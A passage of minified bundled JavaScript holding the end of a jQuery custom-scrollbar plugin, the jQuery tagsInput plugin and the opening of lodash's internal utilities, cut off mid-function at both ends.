t,n,i=e.keyCode||e.which,a="on";if("x"!==l.axis&&(38===i||40===i)||"y"!==l.axis&&(37===i||39===i)){if((38===i||40===i)&&!s.overflowed[0]||(37===i||39===i)&&!s.overflowed[1])return;"keyup"===e.type&&(a="off"),I(document.activeElement).is(p)||(e.preventDefault(),e.stopImmediatePropagation(),r(a,i))}else 33===i||34===i?((s.overflowed[0]||s.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type&&(K(o),n=34===i?-1:1,n="x"===l.axis||"yx"===l.axis&&s.overflowed[1]&&!s.overflowed[0]?(t="x",Math.abs(u[0].offsetLeft)-n*(.9*d.width())):(t="y",Math.abs(u[0].offsetTop)-n*(.9*d.height())),X(o,n.toString(),{dir:t,scrollEasing:"mcsEaseInOut"}))):35!==i&&36!==i||I(document.activeElement).is(p)||((s.overflowed[0]||s.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type&&(n="x"===l.axis||"yx"===l.axis&&s.overflowed[1]&&!s.overflowed[0]?(t="x",35===i?Math.abs(d.width()-u.outerWidth(!1)):0):(t="y",35===i?Math.abs(d.height()-u.outerHeight(!1)):0),X(o,n.toString(),{dir:t,scrollEasing:"mcsEaseInOut"})))}function r(e,t){c.type=l.keyboard.scrollType,c.scrollAmount=l.keyboard.scrollAmount,"stepped"===c.type&&s.tweenRunning||Y(o,e,t)}}n.length&&n.each(function(){I(this).bind("load",function(){L(this)&&I(this.contentDocument||this.contentWindow.document).bind(i[0],function(e){a(e)})})}),t.attr("tabindex","0").bind(i[0],function(e){a(e)})},Y=function(o,e,t,s,l){var c=o.data(R),u=c.opt,d=c.sequential,p=I("#mCSB_"+c.idx+"_container"),n="stepped"===d.type,h=u.scrollInertia<26?26:u.scrollInertia,f=u.scrollInertia<1?17:u.scrollInertia;switch(e){case"on":if(d.dir=[t===_[16]||t===_[15]||39===t||37===t?"x":"y",t===_[13]||t===_[15]||38===t||37===t?-1:1],K(o),ie(t)&&"stepped"===d.type)return;m(n);break;case"off":clearTimeout(d.step),ee(d,"step"),K(o),(n||c.tweenRunning&&d.dir)&&m(!0)}function m(e){u.snapAmount&&(d.scrollAmount=u.snapAmount instanceof Array?"x"===d.dir[0]?u.snapAmount[1]:u.snapAmount[0]:u.snapAmount);var t="stepped"!==d.type,n=l||(e?t?h/1.5:f:1e3/60),i=e?t?7.5:40:2.5,a=[Math.abs(p[0].offsetTop),Math.abs(p[0].offsetLeft)],r=[10<c.scrollRatio.y?10:c.scrollRatio.y,10<c.scrollRatio.x?10:c.scrollRatio.x],r="x"===d.dir[0]?a[1]+d.dir[1]*(r[1]*i):a[0]+d.dir[1]*(r[0]*i),i="x"===d.dir[0]?a[1]+d.dir[1]*parseInt(d.scrollAmount):a[0]+d.dir[1]*parseInt(d.scrollAmount),i="auto"!==d.scrollAmount?i:r,r=s||(e?t?"mcsLinearOut":"mcsEaseInOut":"mcsLinear"),t=!!e;e&&n<17&&(i="x"===d.dir[0]?a[1]:a[0]),X(o,i.toString(),{dir:d.dir[0],scrollEasing:r,dur:n,onComplete:t}),e?d.dir=!1:(clearTimeout(d.step),d.step=setTimeout(function(){m()},n))}},V=function(e){var t=I(this).data(R).opt,n=[];return(e="function"==typeof e?e():e)instanceof Array?n=1<e.length?[e[0],e[1]]:"x"===t.axis?[null,e[0]]:[e[0],null]:(n[0]=e.y||(e.x||"x"===t.axis?null:e),n[1]=e.x||(e.y||"y"===t.axis?null:e)),"function"==typeof n[0]&&(n[0]=n[0]()),"function"==typeof n[1]&&(n[1]=n[1]()),n},$=function(e,t){if(null!=e&&void 0!==e){var n=I(this),i=n.data(R),a=i.opt,r=I("#mCSB_"+i.idx+"_container"),o=r.parent(),i=typeof e,s="x"===(t=t||("x"===a.axis?"x":"y"))?r.outerWidth(!1)-o.width():r.outerHeight(!1)-o.height(),l="x"===t?r[0].offsetLeft:r[0].offsetTop,c="x"===t?"left":"top";switch(i){case"function":return e();case"object":return(d=e.jquery?e:I(e)).length?"x"===t?ae(d)[1]:ae(d)[0]:void 0;case"string":case"number":if(ie(e))return Math.abs(e);if(-1!==e.indexOf("%"))return Math.abs(s*parseInt(e)/100);if(-1!==e.indexOf("-="))return Math.abs(l-parseInt(e.split("-=")[1]));if(-1!==e.indexOf("+=")){var u=l+parseInt(e.split("+=")[1]);return 0<=u?0:Math.abs(u)}if(-1!==e.indexOf("px")&&ie(e.split("px")[0]))return Math.abs(e.split("px")[0]);if("top"===e||"left"===e)return 0;if("bottom"===e)return Math.abs(o.height()-r.outerHeight(!1));if("right"===e)return Math.abs(o.width()-r.outerWidth(!1));if("first"!==e&&"last"!==e)return I(e).length?"x"===t?ae(I(e))[1]:ae(I(e))[0]:(r.css(c,e),void p.update.call(null,n[0]));var d=r.find(":"+e);return"x"===t?ae(d)[1]:ae(d)[0]}}},G=function(e){var t=I(this),n=t.data(R),i=n.opt,a=I("#mCSB_"+n.idx+"_container");if(e)return clearTimeout(a[0].autoUpdate),void ee(a[0],"autoUpdate");function r(e){var t,n,i;I(e).hasClass(_[2])?s():((t=new Image).onload=(n=t,i=function(){this.onload=null,I(e).addClass(_[2]),s(2)},function(){return i.apply(n,arguments)}),t.src=e.src)}function o(){!0===i.advanced.updateOnSelectorChange&&(i.advanced.updateOnSelectorChange="*");var e=0,t=a.find(i.advanced.updateOnSelectorChange);return i.advanced.updateOnSelectorChange&&0<t.length&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function s(e){clearTimeout(a[0].autoUpdate),p.update.call(null,t[0],e)}!function e(){clearTimeout(a[0].autoUpdate);if(0===t.parents("html").length)return void(t=null);a[0].autoUpdate=setTimeout(function(){return i.advanced.updateOnSelectorChange&&(n.poll.change.n=o(),n.poll.change.n!==n.poll.change.o)?(n.poll.change.o=n.poll.change.n,void s(3)):i.advanced.updateOnContentResize&&(n.poll.size.n=t[0].scrollHeight+t[0].scrollWidth+a[0].offsetHeight+t[0].offsetHeight+t[0].offsetWidth,n.poll.size.n!==n.poll.size.o)?(n.poll.size.o=n.poll.size.n,void s(1)):!i.advanced.updateOnImageLoad||"auto"===i.advanced.updateOnImageLoad&&"y"===i.axis||(n.poll.img.n=a.find("img").length,n.poll.img.n===n.poll.img.o)?void((i.advanced.updateOnSelectorChange||i.advanced.updateOnContentResize||i.advanced.updateOnImageLoad)&&e()):(n.poll.img.o=n.poll.img.n,void a.find("img").each(function(){r(this)}))},i.advanced.autoUpdateTimeout)}()},K=function(e){e=e.data(R);I("#mCSB_"+e.idx+"_container,#mCSB_"+e.idx+"_container_wrapper,#mCSB_"+e.idx+"_dragger_vertical,#mCSB_"+e.idx+"_dragger_horizontal").each(function(){t.call(this)})},X=function(a,e,r){var t,n=a.data(R),i=n.opt,o={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:i.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},s=[(r=I.extend(o,r)).dur,r.drag?0:r.dur],l=I("#mCSB_"+n.idx),c=I("#mCSB_"+n.idx+"_container"),u=c.parent(),d=i.callbacks.onTotalScrollOffset?V.call(a,i.callbacks.onTotalScrollOffset):[0,0],p=i.callbacks.onTotalScrollBackOffset?V.call(a,i.callbacks.onTotalScrollBackOffset):[0,0];if(n.trigger=r.trigger,0===u.scrollTop()&&0===u.scrollLeft()||(I(".mCSB_"+n.idx+"_scrollbar").css("visibility","visible"),u.scrollTop(0).scrollLeft(0)),"_resetY"!==e||n.contentReset.y||(j("onOverflowYNone")&&i.callbacks.onOverflowYNone.call(a[0]),n.contentReset.y=1),"_resetX"!==e||n.contentReset.x||(j("onOverflowXNone")&&i.callbacks.onOverflowXNone.call(a[0]),n.contentReset.x=1),"_resetY"!==e&&"_resetX"!==e){switch(!n.contentReset.y&&a[0].mcs||!n.overflowed[0]||(j("onOverflowY")&&i.callbacks.onOverflowY.call(a[0]),n.contentReset.x=null),!n.contentReset.x&&a[0].mcs||!n.overflowed[1]||(j("onOverflowX")&&i.callbacks.onOverflowX.call(a[0]),n.contentReset.x=null),i.snapAmount&&(t=i.snapAmount instanceof Array?"x"===r.dir?i.snapAmount[1]:i.snapAmount[0]:i.snapAmount,o=e,u=t,t=i.snapOffset,e=Math.round(o/u)*u-t),r.dir){case"x":var h=I("#mCSB_"+n.idx+"_dragger_horizontal"),f="left",m=c[0].offsetLeft,_=[l.width()-c.outerWidth(!1),h.parent().width()-h.width()],g=[e,0===e?0:e/n.scrollRatio.x],y=d[1],v=p[1],w=0<y?y/n.scrollRatio.x:0,b=0<v?v/n.scrollRatio.x:0;break;case"y":h=I("#mCSB_"+n.idx+"_dragger_vertical"),f="top",m=c[0].offsetTop,_=[l.height()-c.outerHeight(!1),h.parent().height()-h.height()],g=[e,0===e?0:e/n.scrollRatio.y],y=d[0],v=p[0],w=0<y?y/n.scrollRatio.y:0,b=0<v?v/n.scrollRatio.y:0}g[1]<0||0===g[0]&&0===g[1]?g=[0,0]:g[1]>=_[1]?g=[_[0],_[1]]:g[0]=-g[0],a[0].mcs||(k(),j("onInit")&&i.callbacks.onInit.call(a[0])),clearTimeout(c[0].onCompleteTimeout),J(h[0],f,Math.round(g[1]),s[1],r.scrollEasing),!n.tweenRunning&&(0===m&&0<=g[0]||m===_[0]&&g[0]<=_[0])||J(c[0],f,Math.round(g[0]),s[0],r.scrollEasing,r.overwrite,{onStart:function(){r.callbacks&&r.onStart&&!n.tweenRunning&&(j("onScrollStart")&&(k(),i.callbacks.onScrollStart.call(a[0])),n.tweenRunning=!0,x(h),n.cbOffsets=[i.callbacks.alwaysTriggerOffsets||m>=_[0]+y,i.callbacks.alwaysTriggerOffsets||m<=-v])},onUpdate:function(){r.callbacks&&r.onUpdate&&j("whileScrolling")&&(k(),i.callbacks.whileScrolling.call(a[0]))},onComplete:function(){var e;r.callbacks&&r.onComplete&&("yx"===i.axis&&clearTimeout(c[0].onCompleteTimeout),e=c[0].idleTimer||0,c[0].onCompleteTimeout=setTimeout(function(){j("onScroll")&&(k(),i.callbacks.onScroll.call(a[0])),j("onTotalScroll")&&g[1]>=_[1]-w&&n.cbOffsets[0]&&(k(),i.callbacks.onTotalScroll.call(a[0])),j("onTotalScrollBack")&&g[1]<=b&&n.cbOffsets[1]&&(k(),i.callbacks.onTotalScrollBack.call(a[0])),n.tweenRunning=!1,c[0].idleTimer=0,x(h,"hide")},e))}})}function j(e){return n&&i.callbacks[e]&&"function"==typeof i.callbacks[e]}function k(){var e=[c[0].offsetTop,c[0].offsetLeft],t=[h[0].offsetTop,h[0].offsetLeft],n=[c.outerHeight(!1),c.outerWidth(!1)],i=[l.height(),l.width()];a[0].mcs={content:c,top:e[0],left:e[1],draggerTop:t[0],draggerLeft:t[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(n[0])-i[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(n[1])-i[1])),direction:r.dir}}},J=function(e,t,n,i,a,r,o){e._mTween||(e._mTween={top:{},left:{}});var s,l,c=(o=o||{}).onStart||function(){},u=o.onUpdate||function(){},d=o.onComplete||function(){},p=Z(),h=0,f=e.offsetTop,m=e.style,_=e._mTween[t];"left"===t&&(f=e.offsetLeft);var g=n-f;function y(){_.stop||(h||c.call(),h=Z()-p,v(),h>=_.time&&(_.time=h>_.time?h+s-(h-_.time):h+s-1,_.time<h+1&&(_.time=h+1)),_.time<i?_.id=l(y):d.call())}function v(){0<i?(_.currVal=function(e,t,n,i,a){switch(a){case"linear":case"mcsLinear":return n*e/i+t;case"mcsLinearOut":return e/=i,e--,n*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return(e/=i/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t;case"easeInOutStrong":return(e/=i/2)<1?n/2*Math.pow(2,10*(e-1))+t:(e--,n/2*(2-Math.pow(2,-10*e))+t);case"easeInOut":case"mcsEaseInOut":return(e/=i/2)<1?n/2*e*e*e+t:n/2*((e-=2)*e*e+2)+t;case"easeOutSmooth":return e/=i,-n*(--e*e*e*e-1)+t;case"easeOutStrong":return n*(1-Math.pow(2,-10*e/i))+t;default:var r=(e/=i)*e,o=r*e;return t+n*(.499999999999997*o*r+-2.5*r*r+5.5*o+-6.5*r+4*e)}}(_.time,f,g,i,a),m[t]=Math.round(_.currVal)+"px"):m[t]=n+"px",u.call()}_.stop=0,"none"!==r&&null!=_.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(_.id):clearTimeout(_.id),_.id=null),s=1e3/60,_.time=h+s,l=window.requestAnimationFrame||function(e){return v(),setTimeout(e,.01)},_.id=l(y)},Z=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},t=function(){this._mTween||(this._mTween={top:{},left:{}});for(var e=["top","left"],t=0;t<e.length;t++){var n=e[t];this._mTween[n].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(this._mTween[n].id):clearTimeout(this._mTween[n].id),this._mTween[n].id=null,this._mTween[n].stop=1)}},ee=function(t,n){try{delete t[n]}catch(e){t[n]=null}},te=function(e){return!(e.which&&1!==e.which)},ne=function(e){e=e.originalEvent.pointerType;return!(e&&"touch"!==e&&2!==e)},ie=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ae=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},re=function(){var e=function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}();return!!e&&document[e]},I.fn[l]=function(e){return p[e]?p[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void I.error("Method "+e+" does not exist"):p.init.apply(this,arguments)},I[l]=function(e){return p[e]?p[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void I.error("Method "+e+" does not exist"):p.init.apply(this,arguments)},I[l].defaults=a,window[l]=!0,I(window).bind("load",function(){I(i)[l](),I.extend(I.expr[":"],{mcsInView:I.expr[":"].mcsInView||function(e){var t=I(e),n=t.parents(".mCSB_container");if(n.length)return e=n.parent(),0<=(n=[n[0].offsetTop,n[0].offsetLeft])[0]+ae(t)[0]&&n[0]+ae(t)[0]<e.height()-t.outerHeight(!1)&&0<=n[1]+ae(t)[1]&&n[1]+ae(t)[1]<e.width()-t.outerWidth(!1)},mcsInSight:I.expr[":"].mcsInSight||function(e,t,n){var i=I(e),a=i.parents(".mCSB_container"),e="exact"===n[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(a.length)return n=[i.outerHeight(!1),i.outerWidth(!1)],i=[a[0].offsetTop+ae(i)[0],a[0].offsetLeft+ae(i)[1]],a=[a.parent()[0].offsetHeight,a.parent()[0].offsetWidth],i[0]-a[0]*(e=[n[0]<a[0]?e[0]:e[1],n[1]<a[1]?e[0]:e[1]])[0][0]<0&&0<=i[0]+n[0]-a[0]*e[0][1]&&i[1]-a[1]*e[1][0]<0&&0<=i[1]+n[1]-a[1]*e[1][1]},mcsOverflow:I.expr[":"].mcsOverflow||function(e){e=I(e).data(R);if(e)return e.overflowed[0]||e.overflowed[1]}})})}),function(o){var r=[],s=[];o.fn.doAutosize=function(e){var t=o(this).data("minwidth"),n=o(this).data("maxwidth"),i="",a=o(this),r=o("#"+o(this).data("tester_id"));""!==(i=a.val())&&(i=i.replace(/&/g,"&amp;").replace(/\s/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;"),r.html(i),((e=(r=r.width())+e.comfortZone>=t?r+e.comfortZone:t)<a.width()&&t<=e||t<e&&e<n)&&a.width(e))},o.fn.resetAutosize=function(e){var t=o(this).data("minwidth")||e.minInputWidth||o(this).width(),n=o(this).data("maxwidth")||e.maxInputWidth||o(this).closest(".tagsinput").width()-e.inputPadding,i=o(this),a=o("<tester/>").css({position:"absolute",top:-9999,left:-9999,width:"auto",fontSize:i.css("fontSize"),fontFamily:i.css("fontFamily"),fontWeight:i.css("fontWeight"),letterSpacing:i.css("letterSpacing"),whiteSpace:"nowrap"}),e=o(this).attr("id")+"_autosize_tester";0<!o("#"+e).length&&(a.attr("id",e),a.appendTo("body")),i.data("minwidth",t),i.data("maxwidth",n),i.data("tester_id",e),i.css("width",t)},o.fn.addTag=function(i,a){return a=jQuery.extend({focus:!1,callback:!0},a),this.each(function(){var e,t=o(this).attr("id"),n=o(this).val().split(r[t]);""==n[0]&&(n=[]),i=jQuery.trim(i),a.unique?1==(e=o(this).tagExist(i))&&o("#"+t+"_tag").addClass("not_valid"):e=!1,""!=i&&1!=e&&(o("<span>").addClass("tag").append(o("<span>").text(i).append("&nbsp;&nbsp;"),o("<a>",{href:"#",text:"x"}).click(function(){return o("#"+t).removeTag(escape(i))})).insertBefore("#"+t+"_addTag"),n.push(i),o("#"+t+"_tag").val(""),a.focus?o("#"+t+"_tag").focus():o("#"+t+"_tag").blur(),o.fn.tagsInput.updateTagsField(this,n),a.callback&&s[t]&&s[t].onAddTag&&s[t].onAddTag.call(this,i),s[t]&&s[t].onChange&&(e=n.length,s[t].onChange.call(this,o(this),n[e-1])))}),!1},o.fn.removeTag=function(n){return n=unescape(n),this.each(function(){var e=o(this).attr("id"),t=o(this).val().split(r[e]);for(o("#"+e+"_tagsinput .tag").remove(),str="",i=0;i<t.length;i++)t[i]!=n&&(str=str+r[e]+t[i]);o.fn.tagsInput.importTags(this,str),s[e]&&s[e].onRemoveTag&&s[e].onRemoveTag.call(this,n)}),!1},o.fn.tagExist=function(e){var t=o(this).attr("id"),t=o(this).val().split(r[t]);return 0<=jQuery.inArray(e,t)},o.fn.importTags=function(e){var t=o(this).attr("id");o("#"+t+"_tagsinput .tag").remove(),o.fn.tagsInput.importTags(this,e)},o.fn.tagsInput=function(e){var a=jQuery.extend({interactive:!0,defaultText:"add a tag",minChars:0,width:"300px",height:"100px",autocomplete:{selectFirst:!1},hide:!0,delimiter:",",unique:!0,removeWithBackspace:!0,placeholderColor:"#666666",autosize:!0,comfortZone:20,inputPadding:12},e),n=0;return this.each(function(){if(void 0===o(this).attr("data-tagsinput-init")){o(this).attr("data-tagsinput-init",!0),a.hide&&o(this).hide();var i=o(this).attr("id");i&&!r[o(this).attr("id")]||(i=o(this).attr("id","tags"+(new Date).getTime()+n++).attr("id"));var e=jQuery.extend({pid:i,real_input:"#"+i,holder:"#"+i+"_tagsinput",input_wrapper:"#"+i+"_addTag",fake_input:"#"+i+"_tag"},a);r[i]=e.delimiter,(a.onAddTag||a.onRemoveTag||a.onChange)&&(s[i]=[],s[i].onAddTag=a.onAddTag,s[i].onRemoveTag=a.onRemoveTag,s[i].onChange=a.onChange);var t='<div id="'+i+'_tagsinput" class="tagsinput"><div id="'+i+'_addTag">';if(a.interactive&&(t=t+'<input id="'+i+'_tag" value="" data-default="'+a.defaultText+'" />'),o(t+='</div><div class="tags_clear"></div></div>').insertAfter(this),o(e.holder).css("width",a.width),o(e.holder).css("min-height",a.height),o(e.holder).css("height",a.height),""!=o(e.real_input).val()&&o.fn.tagsInput.importTags(o(e.real_input),o(e.real_input).val()),a.interactive){if(o(e.fake_input).val(o(e.fake_input).attr("data-default")),o(e.fake_input).css("color",a.placeholderColor),o(e.fake_input).resetAutosize(a),o(e.holder).bind("click",e,function(e){o(e.data.fake_input).focus()}),o(e.fake_input).bind("focus",e,function(e){o(e.data.fake_input).val()==o(e.data.fake_input).attr("data-default")&&o(e.data.fake_input).val(""),o(e.data.fake_input).css("color","#000000")}),null!=a.autocomplete_url){for(attrname in autocomplete_options={source:a.autocomplete_url},a.autocomplete)autocomplete_options[attrname]=a.autocomplete[attrname];void 0!==jQuery.Autocompleter?(o(e.fake_input).autocomplete(a.autocomplete_url,a.autocomplete),o(e.fake_input).bind("result",e,function(e,t,n){t&&o("#"+i).addTag(t[0]+"",{focus:!0,unique:a.unique})})):void 0!==jQuery.ui.autocomplete&&(o(e.fake_input).autocomplete(autocomplete_options),o(e.fake_input).bind("autocompleteselect",e,function(e,t){return o(e.data.real_input).addTag(t.item.value,{focus:!0,unique:a.unique}),!1}))}else o(e.fake_input).bind("blur",e,function(e){var t=o(this).attr("data-default");return""!=o(e.data.fake_input).val()&&o(e.data.fake_input).val()!=t?e.data.minChars<=o(e.data.fake_input).val().length&&(!e.data.maxChars||e.data.maxChars>=o(e.data.fake_input).val().length)&&o(e.data.real_input).addTag(o(e.data.fake_input).val(),{focus:!0,unique:a.unique}):(o(e.data.fake_input).val(o(e.data.fake_input).attr("data-default")),o(e.data.fake_input).css("color",a.placeholderColor)),!1});o(e.fake_input).bind("keypress",e,function(e){return l(e)?(e.preventDefault(),e.data.minChars<=o(e.data.fake_input).val().length&&(!e.data.maxChars||e.data.maxChars>=o(e.data.fake_input).val().length)&&o(e.data.real_input).addTag(o(e.data.fake_input).val(),{focus:!0,unique:a.unique}),o(e.data.fake_input).resetAutosize(a),!1):void(e.data.autosize&&o(e.data.fake_input).doAutosize(a))}),e.removeWithBackspace&&o(e.fake_input).bind("keydown",function(e){var t;8==e.keyCode&&""==o(this).val()&&(e.preventDefault(),t=o(this).closest(".tagsinput").find(".tag:last").text(),e=o(this).attr("id").replace(/_tag$/,""),t=t.replace(/[\s]+x$/,""),o("#"+e).removeTag(escape(t)),o(this).trigger("focus"))}),o(e.fake_input).blur(),e.unique&&o(e.fake_input).keydown(function(e){8!=e.keyCode&&!String.fromCharCode(e.which).match(/\w+|[áéíóúÁÉÍÓÚñÑ,/]+/)||o(this).removeClass("not_valid")})}}}),this},o.fn.tagsInput.updateTagsField=function(e,t){var n=o(e).attr("id");o(e).val(t.join(r[n]))},o.fn.tagsInput.importTags=function(e,t){o(e).val("");var n=o(e).attr("id"),a=t.split(r[n]);for(i=0;i<a.length;i++)o(e).addTag(a[i],{focus:!1,callback:!1});s[n]&&s[n].onChange&&s[n].onChange.call(e,e,a[i])};var l=function(n){var i=!1;return 13==n.which||("string"==typeof n.data.delimiter?n.which==n.data.delimiter.charCodeAt(0)&&(i=!0):o.each(n.data.delimiter,function(e,t){n.which==t.charCodeAt(0)&&(i=!0)}),i)}}(jQuery),function(){var zr,Fr="Expected a function",Ur="__lodash_hash_undefined__",Hr="__lodash_placeholder__",Br=9007199254740991,Wr=NaN,Yr=4294967295,Vr=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],$r="[object Arguments]",Gr="[object Array]",Kr="[object Boolean]",Xr="[object Date]",Jr="[object Error]",Zr="[object Function]",eo="[object GeneratorFunction]",to="[object Map]",no="[object Number]",io="[object Object]",ao="[object Promise]",ro="[object RegExp]",oo="[object Set]",so="[object String]",lo="[object Symbol]",co="[object WeakMap]",uo="[object ArrayBuffer]",po="[object DataView]",ho="[object Float32Array]",fo="[object Float64Array]",mo="[object Int8Array]",_o="[object Int16Array]",go="[object Int32Array]",yo="[object Uint8Array]",vo="[object Uint8ClampedArray]",wo="[object Uint16Array]",bo="[object Uint32Array]",jo=/\b__p \+= '';/g,ko=/\b(__p \+=) '' \+/g,xo=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Co=/&(?:amp|lt|gt|quot|#39);/g,So=/[&<>"']/g,To=RegExp(Co.source),Eo=RegExp(So.source),Qo=/<%-([\s\S]+?)%>/g,Do=/<%([\s\S]+?)%>/g,No=/<%=([\s\S]+?)%>/g,Ao=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Io=/^\w*$/,Ro=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Mo=/[\\^$.*+?()[\]{}|]/g,Po=RegExp(Mo.source),Oo=/^\s+|\s+$/g,Lo=/^\s+/,qo=/\s+$/,zo=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Fo=/\{\n\/\* \[wrapped with (.+)\] \*/,Uo=/,? & /,Ho=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Bo=/\\(\\)?/g,Wo=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Yo=/\w*$/,Vo=/^[-+]0x[0-9a-f]+$/i,$o=/^0b[01]+$/i,Go=/^\[object .+?Constructor\]$/,Ko=/^0o[0-7]+$/i,Xo=/^(?:0|[1-9]\d*)$/,Jo=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Zo=/($^)/,es=/['\n\r\u2028\u2029\\]/g,e="\\ud800-\\udfff",t="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",n="\\u2700-\\u27bf",i="a-z\\xdf-\\xf6\\xf8-\\xff",a="A-Z\\xc0-\\xd6\\xd8-\\xde",r="\\ufe0e\\ufe0f",o="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",s="["+e+"]",l="["+o+"]",c="["+t+"]",u="["+n+"]",d="["+i+"]",p="[^"+e+o+"\\d+"+n+i+a+"]",h="\\ud83c[\\udffb-\\udfff]",f="[^"+e+"]",m="(?:\\ud83c[\\udde6-\\uddff]){2}",_="[\\ud800-\\udbff][\\udc00-\\udfff]",g="["+a+"]",y="(?:"+d+"|"+p+")",o="(?:"+g+"|"+p+")",n="(?:['’](?:d|ll|m|re|s|t|ve))?",i="(?:['’](?:D|LL|M|RE|S|T|VE))?",a="(?:"+c+"|"+h+")"+"?",p="["+r+"]?",a=p+a+("(?:\\u200d(?:"+[f,m,_].join("|")+")"+p+a+")*"),u="(?:"+[u,m,_].join("|")+")"+a,s="(?:"+[f+c+"?",c,m,_,s].join("|")+")",ts=RegExp("['’]","g"),ns=RegExp(c,"g"),v=RegExp(h+"(?="+h+")|"+s+a,"g"),is=RegExp([g+"?"+d+"+"+n+"(?="+[l,g,"$"].join("|")+")",o+"+"+i+"(?="+[l,g+y,"$"].join("|")+")",g+"?"+y+"+"+n,g+"+"+i,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",u].join("|"),"g"),w=RegExp("[\\u200d"+e+t+r+"]"),as=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,rs=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],os=-1,ss={};ss[ho]=ss[fo]=ss[mo]=ss[_o]=ss[go]=ss[yo]=ss[vo]=ss[wo]=ss[bo]=!0,ss[$r]=ss[Gr]=ss[uo]=ss[Kr]=ss[po]=ss[Xr]=ss[Jr]=ss[Zr]=ss[to]=ss[no]=ss[io]=ss[ro]=ss[oo]=ss[so]=ss[co]=!1;var ls={};ls[$r]=ls[Gr]=ls[uo]=ls[po]=ls[Kr]=ls[Xr]=ls[ho]=ls[fo]=ls[mo]=ls[_o]=ls[go]=ls[to]=ls[no]=ls[io]=ls[ro]=ls[oo]=ls[so]=ls[lo]=ls[yo]=ls[vo]=ls[wo]=ls[bo]=!0,ls[Jr]=ls[Zr]=ls[co]=!1;var b={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},cs=parseFloat,us=parseInt,t="object"==typeof global&&global&&global.Object===Object&&global,r="object"==typeof self&&self&&self.Object===Object&&self,ds=t||r||Function("return this")(),r="object"==typeof exports&&exports&&!exports.nodeType&&exports,j=r&&"object"==typeof module&&module&&!module.nodeType&&module,ps=j&&j.exports===r,k=ps&&t.process,t=function(){try{var e=j&&j.require&&j.require("util").types;return e?e:k&&k.binding&&k.binding("util")}catch(e){}}(),hs=t&&t.isArrayBuffer,fs=t&&t.isDate,ms=t&&t.isMap,_s=t&&t.isRegExp,gs=t&&t.isSet,ys=t&&t.isTypedArray;function vs(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function ws(e,t,n,i){for(var a=-1,r=null==e?0:e.length;++a<r;){var o=e[a];t(i,o,n(o),e)}return i}function bs(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function js(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function ks(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function xs(e,t){for(var n=-1,i=null==e?0:e.length,a=0,r=[];++n<i;){var o=e[n];t(o,n,e)&&(r[a++]=o)}return r}function Cs(e,t){return!!(null==e?0:e.length)&&-1<Rs(e,t,0)}function Ss(e,t,n){for(var i=-1,a=null==e?0:e.length;++i<a;)if(n(t,e[i]))return!0;return!1}function Ts(e,t){for(var n=-1,i=null==e?0:e.length,a=Array(i);++n<i;)a[n]=t(e[n],n,e);return a}function Es(e,t){for(var n=-1,i=t.length,a=e.length;++n<i;)e[a+n]=t[n];return e}function Qs(e,t,n,i){var 